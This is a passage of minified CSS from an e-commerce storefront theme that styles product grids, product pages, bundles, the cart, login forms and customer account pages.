.product-items .product-item-info .actions-primary .stock:before{font-size:1.4rem;color:var(--heading__color__base, #000)}.products-grid .product-items .product-item-info .field.choice.related{background:transparent;top:auto;bottom:2rem;left:auto;right:2rem}.products-grid .product-items .product-item-info .field.choice.related .label{font-size:0;cursor:pointer;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);box-sizing:content-box;width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1}.products-grid .product-items .product-item-info .field.choice.related .label:focus,.products-grid .product-items .product-item-info .field.choice.related .label:active{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label.disabled,.products-grid .product-items .product-item-info .field.choice.related .label[disabled],fieldset[disabled] .products-grid .product-items .product-item-info .field.choice.related .label{pointer-events:none;opacity:.5}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:var(--product_action_icon-addtocart, false);color:#000;font-size:1.4rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.products-grid .product-items .product-item-info .field.choice.related .label:hover:before{color:var(--button__hover__color)}.products-grid .product-items .product-item-info .field.choice.related input{opacity:0;width:0;margin:0;position:absolute}.products-grid .product-items .product-item-info .field.choice.related input:checked+.label:before{content:"\f00c";font-family:Font Awesome\ 5 Pro;color:var(--button__color);line-height:1;font-display:swap;font-size:1.4rem}.products-grid .product-items .product-item-info .field.choice.related:hover .label{background:var(--button__hover__background)}.products-grid .product-items .product-item-info .field.choice.related:hover .label:before{color:var(--button__hover__color) !important}.block.related,.block.upsell,.block.crosssell{position:relative}.block.related .products-grid .product-items .product-item .field.choice.related,.block.upsell .products-grid .product-items .product-item .field.choice.related,.block.crosssell .products-grid .product-items .product-item .field.choice.related{opacity:1;visibility:visible;transform:none}.block.related .elementor__header.block-title,.block.upsell .elementor__header.block-title,.block.crosssell .elementor__header.block-title{margin-bottom:var(--module_margin_bottom)}.block.related .block-actions,.block.upsell .block-actions,.block.crosssell .block-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:var(--module_title_text-align);align-items:center;color:var(--text__color, #666)}.block.related .block-actions button,.block.upsell .block-actions button,.block.crosssell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.crosssell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift,.block.crosssell .block-actions .action-gift{color:var(--heading__color__base, #000)}.product-info-main .product.attribute.sku .type{display:inline-block;padding-right:1rem;min-width:8.9rem}.product-info-main .live-viewing-visitors{color:var(--heading__color__base, #000)}.product-info-main .live-viewing-visitors .count{font-weight:600;padding-left:5px}.product-info-main .buynow-button{margin:1.5rem 0;width:100%}.product-info-main .buynow-button button,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action,.product-info-main .buynow-button .action-gift{width:100%}.product-info-main .box-tocart.update .buynow-button{margin-top:10px}.product-info-main .page-title-wrapper{margin:0 0 3px}.product-info-main .page-title-wrapper .page-title{font-size:var(--product_detail_title-font-size);font-weight:var(--heading__font-weight__base, 600);color:var(--heading__color__base, #000)}.product-info-main .product-info-price{margin:0;font-size:0}.product-info-main .product-info-price .price-box{display:inline-flex;align-items:center}.product-info-main .product-info-price .price-box .price{font-size:var(--product_detail_price-font-size)}.product-info-main .product-info-price .price-box .old-price .price{font-size:1.6rem}.product-info-main .product-add-form form .box-tocart{margin-right:0;width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions{flex:1}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span{white-space:nowrap}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span:before{position:absolute;top:3px;left:-16px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.loading:before{position:relative;top:2px !important;margin-right:2px}.product-info-main .product-add-form .swatch-attribute-options{margin:5px 0 0;flex:0 0 100%}.product-info-main .product-addto-links .action{background:transparent;font-weight:var(--text-weight, var(--font-weight__regular, 400));border:0}.product-info-main .product-addto-links .action span{margin-left:0.7rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-info-main .product-addto-links .action.towishlist{padding-left:0}.product-info-main .product-addto-links .action.tocompare:hover,.product-info-main .product-addto-links .action.towishlist:hover,.product-info-main .product-addto-links .action.tocompare:focus,.product-info-main .product-addto-links .action.towishlist:focus{background-color:transparent;border:0;color:var(--link__hover__color)}.product-info-main .product-addto-links .action.tocompare:hover:before,.product-info-main .product-addto-links .action.towishlist:hover:before,.product-info-main .product-addto-links .action.tocompare:focus:before,.product-info-main .product-addto-links .action.towishlist:focus:before{color:var(--link__hover__color)}.product-info-main .product-addto-links .action.tocompare::before{color:inherit}.product-info-main .product-reviews-summary{margin:0}.product-info-main .product-reviews-summary.empty .reviews-actions{margin-bottom:4px}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{padding-right:1rem;min-width:9rem;display:inline-block}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{color:var(--heading__color__base, #000)}.product-info-main .product.attribute.overview{margin-top:0.7rem;margin-bottom:2.5rem}.product-info-main .product.attribute.overview table th,.product-info-main .product.attribute.overview table td{padding:0}.product-info-main .product-add-form{margin-top:2.5rem}.product-info-main .box-tocart .action.tocart .disabled:before{position:relative;top:2px}.product-info-main .product-social-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1rem;border-bottom:1px solid var(--border-color__base, #eee)}.product-info-main .product-social-links .product-share-links,.product-info-main .product-social-links .product-askquestion-buttons,.product-info-main .product-social-links .product-addto-links>a,.product-info-main .product-social-links .product-information-buttons{margin:0 24px 10px 0}.product-info-main .product-social-links .action{padding:0}.product-info-main .product-social-links i{margin-right:1rem}.product-info-main .product-options-wrapper{margin:1.2rem 0}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{margin-bottom:0.4rem;margin-right:1rem;color:var(--heading__color__base, #000)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":"}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute:not(:last-child){margin-right:3.5rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{background:transparent;text-transform:capitalize;font-weight:var(--text-weight, var(--font-weight__regular, 400));padding:0;font-size:16px;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected{color:var(--link__hover__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{min-width:4rem;min-height:4rem}.product-info-main .options-list{margin-bottom:2rem}.product-info-main .product-category>a:not(:hover){color:var(--text__color, #666)}.product-info-main .product-category label{padding-right:1rem;color:var(--text__color, #666);min-width:9.4rem;display:inline-block}.product-info-main .product-page-brand-common-view .brand-label{min-width:7.7rem;padding-right:1rem;box-sizing:content-box}.configurable-variation-qty:before{content:attr(title);display:inline-block;margin-right:10px;min-width:9rem;color:var(--text__color, #666)}.configurable-variation-qty{color:var(--link__color)}.quantity-discount-hook{--button_padding:8px 40px}.quantity-discount-hook .prices-tier{border:1px solid #000;padding:2rem;background:transparent}.quantity-discount-hook .prices-tier .price{font-size:inherit}.quantity-discount-hook .prices-tier>li:not(:last-of-type){border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:18px;margin-bottom:18px}.page-product-configurable .product-info-main .product-options-wrapper{margin-top:12px}.page-product-grouped .product-info-main .product-rate-price{justify-content:flex-start;margin-bottom:1.6rem}.product-main-content .product-video{height:auto}.product-main-content .fotorama__video-close{z-index:3}.up-down,.updown-quantity{border:1px solid #f1f1f1;background:#f1f1f1;border-radius:var(--button__border-radius);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.up-down a,.updown-quantity a{color:#000;display:inline-flex;text-align:center;justify-content:center;align-items:center;flex:1;box-sizing:content-box;width:4rem;height:3rem;font-size:1.4rem}.up-down .control input,.updown-quantity .control input{border:0;margin-top:0 !important;height:43px;max-width:7.8rem;padding:0;text-align:center}.box-tocart{position:relative}.box-tocart div.mage-error{position:absolute;left:0;margin-top:0;top:0;-webkit-transform:translateY(-105%);-moz-transform:translateY(-105%);-ms-transform:translateY(-105%);transform:translateY(-105%)}.product-main-content:after,.product-main-content:before{content:"";display:table;clear:both}.product-info-main .product-badges-label{font-size:0}.product-info-main .product-label{position:static;display:inline-block}.product-info-main .product-label .label-product{margin-bottom:1.3rem;font-weight:var(--headings__font-weight-secondary)}@media only screen and (min-width:1200px){.product-info-main .product-label .label-product{font-size:1.6rem;padding:8px 10px;border-radius:15px}}.product-info-main .box-tocart .up-down{margin-right:1rem !important}.product-info-main .product-options-wrapper{margin:24px 0 1.5rem}.product-info-main .product-options-wrapper .fieldset{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:1rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-selected-option{padding-left:0;color:var(--heading__color__base, #000)}.product-info-main .product-options-wrapper .swatch-opt .swatch-option{margin-right:0.8rem;margin-bottom:1rem;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.product-info-main .product-options-wrapper .swatch-opt .swatch-option.selected{border-color:#000}.product-info-main .product-options-wrapper .product-info-price .old-price .price{color:#999;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product-options-wrapper .fieldset>.field .choice input{vertical-align:middle;margin-top:-2px}.product-info-main .product-social-links{text-align:left;width:auto;margin-bottom:20px}.product-info-main .product-add-form .table-wrapper.grouped thead th{color:var(--heading__color__base, #000);font-weight:var(--button__font-weight)}.product-info-main .product-add-form .table-wrapper.grouped .col.item{padding-left:0}.product-info-main .product-add-form .table-wrapper.grouped .price-box{margin-bottom:0}@media only screen and (max-width:767px){.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between;border:1px solid var(--border-color__base, #eee);padding:8px 18px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr:not(:last-child){border-bottom:0}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col{font-size:13px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.item{flex:0 0 70%;padding-top:6px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.qty:before{margin-bottom:0.5rem}}.product-info-main div[class="share-dialog"][style="display: block;"]{-webkit-animation:.5s fadeInRight;-moz-animation:.5s fadeInRight;-ms-animation:.5s fadeInRight;animation:.5s fadeInRight}.product-info-main .product-info-stock-sku,.product-info-main .product-category{margin-top:1rem}.product-info-main .extra-popup{border-top:1px solid var(--border-color__base, #eee);padding:20px 0 0;margin-top:20px}.review-toolbar{border-top:1px solid var(--form-element-input__border-color, #d2d2d2)}.review-toolbar .pages{border-bottom:1px solid var(--form-element-input__border-color, #d2d2d2)}.review-item{border-bottom:1px solid var(--border-color__base, #eee)}.review-item:first-child{padding-top:0}.review-item .review-content{margin-bottom:2rem}.review-item .review-details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.review-item .review-details .review-details-value{color:#000}.review-item .review-details .review-author{padding-right:1rem}.fieldset .review-legend.legend strong{display:inline-block;margin-left:0.6rem}.review-field-ratings .review-field-rating .label{padding-top:0}.review-field-ratings .review-field-rating .control{padding-top:0.7rem}.page-product-downloadable .sample.link{text-transform:capitalize}.page-product-downloadable .sample.link:not(:hover){color:var(--text__color, #666)}.page-product-bundle .bundle-actions{margin:2.5rem 0}.page-product-bundle .bundle-options-container{margin-bottom:0}.page-product-bundle .bundle-options-container .product-add-form{margin-bottom:4rem}.page-product-bundle .bundle-options-container #product_addtocart_form:after,.page-product-bundle .bundle-options-container #product_addtocart_form:before{content:'';display:table;clear:both}.page-product-bundle .bundle-options-container .action.back{margin:0;width:fit-content;display:inline-block}.page-product-bundle .bundle-options-container .product-options-wrapper{width:100%}.page-product-bundle .bundle-options-container .product-options-wrapper .fieldset-bundle-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}.page-product-bundle .bundle-options-container .product-options-wrapper #customizeTitle{display:none}.page-product-bundle .bundle-options-container .product-options-wrapper .options-list{display:grid;grid-gap:30px;grid-template-columns:repeat(3, calc(100% / 3 - 30px))}.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .product-image-container{width:100% !important}.page-product-bundle .bundle-options-container .field.option.required>label{display:block;margin-bottom:2.5rem;font-size:28px}@media only screen and (max-width:767px){.page-product-bundle .bundle-options-container .field.option.required>label{font-size:2.4rem}}.page-product-bundle .bundle-options-container .field.option.required .label{font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000)}.page-product-bundle .bundle-options-container .field.option.required .product-bundle-info .bundle.option{position:relative;top:4px}.page-product-bundle .bundle-options-container .legend.title,.page-product-bundle .block-bundle-summary .legend.title,.page-product-bundle .bundle-options-container .title,.page-product-bundle .block-bundle-summary .title{font-size:2rem;margin-bottom:2rem;text-align:left}.page-product-bundle .bundle-options-container .legend.title strong,.page-product-bundle .block-bundle-summary .legend.title strong,.page-product-bundle .bundle-options-container .title strong,.page-product-bundle .block-bundle-summary .title strong{font-size:2rem}.page-product-bundle .block-bundle-summary{padding:0;background-color:transparent}.page-product-bundle .block-bundle-summary .bundle-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle .block-bundle-summary .bundle-info>*{margin-bottom:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product-image-container{flex:0 0 25%;max-width:25%;margin-right:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product.name{color:#000;margin-bottom:5px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .up-down{background:transparent;margin:1rem 1rem 1rem 0;max-width:115px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .actions{margin:1rem 0}.page-product-bundle .block-bundle-summary .bundle-info .price-box .price{font-weight:400;color:#000}.page-product-bundle .block-bundle-summary .bundle-info .product-share-links{display:none}.page-product-bundle .product-info-main .product.attribute.overview{margin-bottom:1rem}.page-product-bundle .product-info-main .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle #bundleSummary{--heading__font-weight__base:500}.page-product-bundle #bundleSummary>.title{display:none}.page-product-bundle #bundleSummary .product-summary .label{display:none}.product.info.detailed{margin-top:var(--margin_gobal_value)}.product.info.detailed .product.data.items>.item.title .switch .counter{color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title:focus>.switch .counter{color:var(--heading__color__base, #000)}.product.info.detailed .product.data.items>.item.content{display:none;text-align:left;-webkit-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.6s ease-out 0s 1 normal forwards running fadeIn;animation:.6s ease-out 0s 1 normal forwards running fadeIn}.product.info.detailed .product.data.items>.item.content .description table tr td strong,.product.info.detailed .product.data.items>.item.content .description table tr td span{color:var(--heading__color__base, #000)}.product.info.detailed .product.data.items>.item.content .description table tr td strong.semi,.product.info.detailed .product.data.items>.item.content .description table tr td span.semi{font-weight:var(--heading__font-weight__base, 600)}.product.info.detailed .product.data.items .data.switch .counter{color:var(--text__color, #666);font-size:1.2rem;line-height:1.2}.product.info.detailed .product.data.items .item.title.active+.item.content{display:block}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{width:auto}.cart-container .cart.table-wrapper .items .product-item-photo{line-height:0;max-width:125px;width:30%}.cart-container .cart.table-wrapper .items .item-actions .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);text-transform:none}.cart-container .cart.table-wrapper .items .item-actions .action:focus,.cart-container .cart.table-wrapper .items .item-actions .action:active{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action:hover{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action.disabled,.cart-container .cart.table-wrapper .items .item-actions .action[disabled],fieldset[disabled] .cart-container .cart.table-wrapper .items .item-actions .action{pointer-events:none;opacity:.5}.cart-container .cart.table-wrapper .items .item:last-child{border-bottom:0}.cart-container .cart.table-wrapper th.col{width:auto;color:var(--heading__color__base, #000);font-weight:var(--button__font-weight);padding-top:1.5rem;padding-bottom:1.5rem;background-color:#fff;border-bottom:0}.cart-container .cart.table-wrapper td.price .price-including-tax .price,.cart-container .cart.table-wrapper td.price .price-excluding-tax .price{color:var(--text__color, #666);font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.cart-container .cart.table-wrapper .product-item-details{vertical-align:middle}.cart-container .cart .box-tocart .up-down{max-width:120px;justify-content:space-between}.cart-container .cart.actions .clear:not(:hover){background-color:#fff;color:var(--heading__color__base, #000)}.cart-container #gift-options-cart .gift-item-block .content{padding:0}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field{padding:0 15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field:not(.text){flex:0 0 50%;max-width:50%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text{flex:0 0 100%;max-width:100%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text textarea{height:10rem}.cart-empty{text-align:center}.checkout-index-index .hidden-checkout,.checkout-index-index .logo-container .nav-toggle{display:none !important}.login-container{max-width:97rem;margin:auto}.login-container .block .block-title{border-bottom:0;padding-bottom:0;font-size:2.4rem}.login-container .block .block-title strong{font-size:inherit;padding:0}.login-container .block .block-content .fieldset:after{text-align:left;margin-top:12px}.login-container .block .block-content .fieldset.login .actions-toolbar .primary{width:100%}.login-container .block .block-content .fieldset.login .actions-toolbar .primary button,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .fieldset.login .actions-toolbar .primary .action-gift{width:100%;padding-left:3.5rem;padding-right:3.5rem}.login-container .block .block-content .fieldset>.field{margin-bottom:2rem}.login-container .block .block-content .fieldset>.field .control{width:100%}.login-container .block .block-content .fieldset>.field>.label{float:none;text-align:left;padding-top:0;padding-bottom:6px;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.login-container .block .block-content .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;align-items:flex-start}.login-container .block .block-content .actions-toolbar .secondary{margin-bottom:2rem;float:none !important;text-align:right;width:100%}.login-container .block .block-content .actions-toolbar .secondary a{margin-top:0;text-transform:none}.login-container .block .block-content .actions-toolbar .primary{margin:0}.login-container .block .block-content .actions-toolbar .primary button,.login-container .block .block-content .actions-toolbar .primary .action,.login-container .block .block-content .actions-toolbar .primary .cart.table-wrapper .actions-toolbar>.action,.login-container .block .block-content .actions-toolbar .primary .action-gift{margin:0}.customer-account-create #maincontent,.customer-account-forgotpassword #maincontent{max-width:97rem;margin:auto}.customer-account-create .form-create-account,.customer-account-forgotpassword .form-create-account,.customer-account-create .forget,.customer-account-forgotpassword .forget{--heading__font-weight__base:500}.customer-account-create .form-create-account .fieldset:not(.additional_info),.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info),.customer-account-create .forget .fieldset:not(.additional_info),.customer-account-forgotpassword .forget .fieldset:not(.additional_info){background:#fff}.customer-account-create .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .legend,.customer-account-create .forget .fieldset:not(.additional_info) .legend,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .legend{color:var(--heading__color__base, #000);font-weight:var(--heading__font-weight__base, 600);font-family:var(--heading__font-family__base, false);font-size:2.4rem}.customer-account-create .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .form-create-account .fieldset:not(.additional_info) .newsletter:before,.customer-account-create .forget .fieldset:not(.additional_info) .newsletter:before,.customer-account-forgotpassword .forget .fieldset:not(.additional_info) .newsletter:before{display:none}.customer-account-create .form-create-account .actions-toolbar,.customer-account-forgotpassword .form-create-account .actions-toolbar,.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:space-between}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div,.customer-account-create .forget .actions-toolbar>div,.customer-account-forgotpassword .forget .actions-toolbar>div{float:none}.customer-account-create .form-create-account .actions-toolbar>div button,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button,.customer-account-create .forget .actions-toolbar>div button,.customer-account-forgotpassword .forget .actions-toolbar>div button,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .form-create-account .actions-toolbar>div .action-gift,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift,.customer-account-create .forget .actions-toolbar>div .action-gift,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift{text-transform:var(--button__text_transform)}.customer-account-create .form-create-account .actions-toolbar>div button:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div button:active,.customer-account-create .forget .actions-toolbar>div button:active,.customer-account-forgotpassword .forget .actions-toolbar>div button:active,.customer-account-create .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-forgotpassword .forget .actions-toolbar>div .cart.table-wrapper .actions-toolbar>.action:active,.customer-account-create .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .form-create-account .actions-toolbar>div .action-gift:active,.customer-account-create .forget .actions-toolbar>div .action-gift:active,.customer-account-forgotpassword .forget .actions-toolbar>div .action-gift:active{-webkit-box-shadow:var(--button__shadow);-moz-box-shadow:var(--button__shadow);-ms-box-shadow:var(--button__shadow);box-shadow:var(--button__shadow)}.customer-account-create .forget .captcha button,.customer-account-forgotpassword .forget .captcha button,.customer-account-create .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-forgotpassword .forget .captcha .cart.table-wrapper .actions-toolbar>.action,.customer-account-create .forget .captcha .action-gift,.customer-account-forgotpassword .forget .captcha .action-gift{border-radius:5px}.customer-account-create .forget .actions-toolbar,.customer-account-forgotpassword .forget .actions-toolbar{margin-top:3rem}.customer-account-forgotpassword .forget .actions-toolbar{justify-content:center}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{width:auto !important}body.account.page-layout-2columns-left .sidebar-main .block .title,body.shopper.page-layout-2columns-left .sidebar-main .block .title,body.account.page-layout-2columns-right .sidebar-additional .block .title,body.shopper.page-layout-2columns-right .sidebar-additional .block .title{text-align:left}body.account .column.main>.block,body.shopper .column.main>.block,body.account .column.main .form-edit-account,body.shopper .column.main .form-edit-account,body.account .column.main .form-address-edit,body.shopper .column.main .form-address-edit,body.account .column.main .form-newsletter-manage,body.shopper .column.main .form-newsletter-manage{border:1px solid var(--border-color__base, #eee);padding:3rem;margin-bottom:3rem}body.account .column.main .box-actions>.action:not(:hover),body.shopper .column.main .box-actions>.action:not(:hover){color:var(--theme__color__main)}body.account .column.main .wishlist-toolbar:not(:last-of-type),body.shopper .column.main .wishlist-toolbar:not(:last-of-type){display:none}body.account .column.main .legend,body.shopper .column.main .legend{color:var(--heading__color__base, #000)}body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr th,body.shopper .column.main .block.block-dashboard-orders #my-orders-table thead tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr th,body.shopper .column.main .block.block-dashboard-orders #my-orders-table tbody tr th,body.account .column.main .block.block-dashboard-orders #my-orders-table thead tr td,body.shopper .column.main .block.block-dashboard-orders #my-orders-table thead tr td,body.account .column.main .block.block-dashboard-orders #my-orders-table tbody tr td,body.shopper .column.main .block.block-dashboard-orders #my-orders-table tbody tr td{width:auto}body.account .column.main .order-details-items a,body.shopper .column.main .order-details-items a{margin-right:0.5rem}body.account .column.main .order-title strong,body.shopper .column.main .order-title strong{margin-right:0.5rem}body.account .sidebar-additional,body.shopper .sidebar-additional{margin-top:1rem;padding-left:1.5rem;padding-right:2rem}body.account .limiter select,body.shopper .limiter select{height:4rem}body.account.sales-order-print .column.main .actions-toolbar .secondary .action,body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400)}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:focus,body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action:focus,body.account.sales-order-print .column.main .actions-toolbar .secondary .action:active,body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action:active{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action:hover,body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action:hover{background:none;border:none}body.account.sales-order-print .column.main .actions-toolbar .secondary .action.disabled,body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action.disabled,body.account.sales-order-print .column.main .actions-toolbar .secondary .action[disabled],body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action[disabled],fieldset[disabled] body.account.sales-order-print .column.main .actions-toolbar .secondary .action,fieldset[disabled] body.shopper.sales-order-print .column.main .actions-toolbar .secondary .action{pointer-events:none;opacity:.5}.account .page-title-wrapper .page-title,[class^=sales-guest-] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:auto;margin-bottom:10px;display:inline-block}.account-nav,.block-collapsible-nav{margin-bottom:0}.account-nav .block-collapsible-nav-title,.block-collapsible-nav .block-collapsible-nav-title{margin:0}.account-nav .content,.block-collapsible-nav .content,.account-nav .block-collapsible-nav-content,.block-collapsible-nav .block-collapsible-nav-content{background-color:transparent;border:1px solid var(--border-color__base, #eee);padding:3rem}.account-nav .content .nav.items .item a,.block-collapsible-nav .content .nav.items .item a,.account-nav .block-collapsible-nav-content .nav.items .item a,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a{border-left:0;padding:6px 0}.account-nav .content .nav.items .item a:not(:hover),.block-collapsible-nav .content .nav.items .item a:not(:hover),.account-nav .block-collapsible-nav-content .nav.items .item a:not(:hover),.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:not(:hover){color:var(--text__color, #666)}.account-nav .content .nav.items .item 